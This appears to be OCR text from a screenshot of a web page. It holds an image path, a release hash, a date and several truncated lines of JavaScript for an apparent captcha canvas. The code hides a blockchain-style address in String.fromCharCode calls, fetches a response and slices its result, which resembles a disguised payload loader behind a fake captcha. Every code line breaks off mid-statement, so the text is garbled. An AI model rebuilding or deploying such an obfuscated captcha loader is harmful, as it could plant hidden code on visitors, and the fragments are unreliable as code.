
Release Hash:
aefebcae1e64bad3a9d547994c64e4f7
Date:
2026-05-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),